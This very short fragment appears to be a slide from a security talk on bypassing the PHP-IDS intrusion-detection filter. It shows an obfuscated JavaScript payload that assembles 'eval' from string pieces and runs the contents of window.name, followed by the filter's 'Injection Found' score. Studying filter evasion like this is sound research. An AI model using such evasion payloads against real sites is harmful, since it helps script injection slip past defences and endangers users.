 PHP-IDS Developing a Bypass x='ev'+'al' x=this[x] y='na'+'me' x(x(y)) Injection Found!  Overall Impact: 46 